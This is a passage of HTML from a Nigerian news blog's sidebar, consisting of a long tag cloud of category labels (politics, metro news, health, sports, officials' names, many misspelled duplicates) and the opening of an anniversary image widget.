<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FOERIGN%20NEWS'>FOERIGN NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/fore'>fore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FOREIGN'>FOREIGN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FOREIGN%20NEWS'>FOREIGN NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FUBARA'>FUBARA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FUEL%20PUMP%20PRICE'>FUEL PUMP PRICE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/FUEL%20SCARCITY'>FUEL SCARCITY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Fury%20to%20share%20%24190m'>Fury to share $190m</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/GANDUJE'>GANDUJE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/GANNI%20ADAMS'>GANNI ADAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/GERMANY%20TRADE'>GERMANY TRADE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/GOSPEL'>GOSPEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/GOSPEM%20GOSPEL'>GOSPEM GOSPEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Governor%20Abiodun'>Governor Abiodun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/HEALTH'>HEALTH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Health%20Tips'>Health Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/HISTORY%20%23101'>HISTORY #101</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Hon.%20Ismail%20Monsuru%20Akinloye.%20%20Hon.%20Akinloye%20is%20change%20maker%20and%20astute%20administrator%20per%20excellence%20who%20have%20continued%20to%20prove%20his%20mettle%20in%20Local%20Government%20Administration.%20%20I%20wish%20you%20a%20productive'>Hon. Ismail Monsuru Akinloye.  Hon. Akinloye is change maker and astute administrator per excellence who have continued to prove his mettle in Local Government Administration.  I wish you a productive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/HUMAN%20PARTS'>HUMAN PARTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Humanity'>Humanity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/I%E2%80%99m%20delighted%20to%20join%20in%20celebrating%20the%20birthday%20of%20a%20brother%20and%20colleague'>I&#8217;m delighted to join in celebrating the birthday of a brother and colleague</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IBADAN%20FIRE'>IBADAN FIRE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Ibadan%20Stampede'>Ibadan Stampede</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IBEDC'>IBEDC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IFEANYI'>IFEANYI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IGANDO'>IGANDO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IKIRU'>IKIRU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IKOYI%20PRISON'>IKOYI PRISON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Illicit%20Drugs'>Illicit Drugs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IMO%20INFERNO'>IMO INFERNO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/INEC'>INEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/INFLATION'>INFLATION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IPHONE'>IPHONE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IPO%20ETO%20EKO'>IPO ETO EKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/IPOB'>IPOB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Isiaka%20MHR'>Isiaka MHR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ISRAEL%20ELECTION'>ISRAEL ELECTION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/JAMB'>JAMB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/JAMB%20UTME%202017%2F18'>JAMB UTME 2017/18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/JAMSALOD'>JAMSALOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/JIGAWA'>JIGAWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/JOB%20VACANCIES'>JOB VACANCIES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Jobs'>Jobs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/KWANKWASO'>KWANKWASO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/LABOUR%20PARTY'>LABOUR PARTY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/LAGOS%20STATE'>LAGOS STATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Lagos%20State%20and%20Nigeria.%20%20Continue%20to%20age%20with%20abundant%20grace'>Lagos State and Nigeria.  Continue to age with abundant grace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/LASUN%20YUSUF'>LASUN YUSUF</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/LIFESTYLES'>LIFESTYLES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/LIFESYLE'>LIFESYLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/LP'>LP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/m'>m</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/M3TRO'>M3TRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MACRON'>MACRON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MAKINDE'>MAKINDE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MAKINDE%20WEEPS'>MAKINDE WEEPS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MAPOLY'>MAPOLY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Medalinks%20Award'>Medalinks Award</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Melaye%20Recall'>Melaye Recall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MER%20METRO'>MER METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MERO'>MERO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MERO%20METRO'>MERO METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Met%20%20METRO'>Met  METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METE%20METRO'>METE METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METEO'>METEO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METO'>METO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METR'>METR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METRI'>METRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METRILO'>METRILO</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METRO'>METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20%20METRO'>METRO  METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20CRIMES'>METRO CRIMES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20HEALTH'>METRO HEALTH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20LIFESTYLE'>METRO LIFESTYLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/METROPOLITAN'>METROPOLITAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MOVIES'>MOVIES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MRETRO'>MRETRO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MUSIC'>MUSIC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/MUSICS'>MUSICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NANS%20ZONE%20A'>NANS ZONE A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NAZCAM'>NAZCAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NDLEA'>NDLEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NETRO'>NETRO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NEWS'>NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NIGERIA'>NIGERIA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NIMC'>NIMC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NPOWER'>NPOWER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NSCDC%20Jigawa'>NSCDC Jigawa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/NYSC'>NYSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OBI%20OGWASHI-UKU'>OBI OGWASHI-UKU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ODEDINA'>ODEDINA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OFADA%20WARD'>OFADA WARD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OGHA'>OGHA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Ogun'>Ogun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OGUN%20AIRPORT'>OGUN AIRPORT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OGUN%20ASSEMBLY'>OGUN ASSEMBLY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OGUN%20PDP'>OGUN PDP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Ogun%20State'>Ogun State</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OKUPE'>OKUPE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OLOTA'>OLOTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OLOWU'>OLOWU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OLYMPIC%202024'>OLYMPIC 2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OONI'>OONI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OPIC'>OPIC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OPINIONS'>OPINIONS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OPU%20EUROPE%20SUMMIT'>OPU EUROPE SUMMIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ORILE-ILAWO%20TUSSLE'>ORILE-ILAWO TUSSLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ORO%20AJE'>ORO AJE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ORO%20ILERA'>ORO ILERA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ORO%20TO%20NLO'>ORO TO NLO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ORP'>ORP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OSUN%20BYE%20ELECTION'>OSUN BYE ELECTION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OSUN2018'>OSUN2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OTA-IDIROKO%20ROADS'>OTA-IDIROKO ROADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OYO%20PDP'>OYO PDP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/OZUBULU%20ATTACK'>OZUBULU ATTACK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PASTOR'>PASTOR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PDP'>PDP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PELICAN%20ECOSTAY'>PELICAN ECOSTAY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PELICAN%20VALLEY'>PELICAN VALLEY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PELICANS'>PELICANS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PO%20%20POLITICS'>PO  POLITICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLICS'>POLICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLIT'>POLIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITCS'>POLITCS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/politic'>politic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITICA'>POLITICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITICCS'>POLITICCS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS'>POLITICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS%20%23Hardship'>POLITICS #Hardship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS%20%23Preservation%20%23OgunForestry%20%23TaiwoOludotun'>POLITICS #Preservation #OgunForestry #TaiwoOludotun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS%20METRO'>POLITICS METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/POLITIS'>POLITIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PRIMATEAYODELE'>PRIMATEAYODELE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/profitable%20and%20progressive%20future%20ahead%20to%20the%20ultimate%20Service%20of%20God'>profitable and progressive future ahead to the ultimate Service of God</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/prosperity%20and%20sound%20health%20Kindly%20be%20rest%20assured%20of%20my%20warmest%20wishes%20and%20best%20regards.%20%20POLITICS'>prosperity and sound health Kindly be rest assured of my warmest wishes and best regards.  POLITICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/PROTEST'>PROTEST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/RAILWAY%20PROJECT'>RAILWAY PROJECT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Ramadan'>Ramadan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Ramadan%202017'>Ramadan 2017</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Ramadan%20Kareem%21'>Ramadan Kareem!</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/RELATIONSHIP'>RELATIONSHIP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/RELIGION'>RELIGION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/RILWAN%20ADESOJI%20AKANBI'>RILWAN ADESOJI AKANBI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/RITUALIST'>RITUALIST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/RIVERS'>RIVERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/RIVERS%20STATE'>RIVERS STATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ROAD'>ROAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/ROTIMI%20MAKINDE'>ROTIMI MAKINDE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SAMOA%20AGREEMENT'>SAMOA AGREEMENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SDP'>SDP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/See'>See</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SO-SAFE'>SO-SAFE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SOKOTO%20EXPRESSWAY'>SOKOTO EXPRESSWAY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Southflick'>Southflick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Sponsored%20Ad'>Sponsored Ad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SPONSORED%20ADVERT'>SPONSORED ADVERT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Sponsored%20Advertisements'>Sponsored Advertisements</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Sponsored%20Adverts'>Sponsored Adverts</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SPORT'>SPORT</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SPORTS'>SPORTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SPORTS%20METRO'>SPORTS METRO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/STEALINGS'>STEALINGS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/SUPER%20EAGLES'>SUPER EAGLES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Supreme%20Court%20judgment.'>Supreme Court judgment.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TAIWAN%20BOMB%20SHELTER'>TAIWAN BOMB SHELTER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TECHNOLOGY'>TECHNOLOGY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TETFUND'>TETFUND</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/the%20Executive%20Chairman%20of%20Eredo%20Local%20Council%20Development%20Area'>the Executive Chairman of Eredo Local Council Development Area</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TIMIPRE%20SILVER'>TIMIPRE SILVER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TINUBU'>TINUBU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TINUBU%20PCC'>TINUBU PCC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TOYIN%20AMUZU'>TOYIN AMUZU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TRACE%20OGUN'>TRACE OGUN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Trending'>Trending</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/TUNDE%20DIYA'>TUNDE DIYA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/UGANDA%20MAN'>UGANDA MAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/UK%20ELECTION'>UK ELECTION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/UK%20General%20Election%202017'>UK General Election 2017</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/UKRAINE%20WAR'>UKRAINE WAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/UMAHI'>UMAHI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/UNN%20BEST%20GRADUATING%20STUDENT'>UNN BEST GRADUATING STUDENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Usyk'>Usyk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/Von'>Von</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/WEMA%20BANK'>WEMA BANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/WIKE'>WIKE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/WIKE%20LAWMAKERS'>WIKE LAWMAKERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/wisdom'>wisdom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/WIZKID'>WIZKID</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/World%20News'>World News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.amebo9jafeed.com.ng/search/label/WORM%20DISEASES'>WORM DISEASES</a>
</span>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'><h3 class='title'>15 Years Anniversary</h3></div>
<div class='widget-content'>
<a href='www.amebo9jafeed.com.ng'>
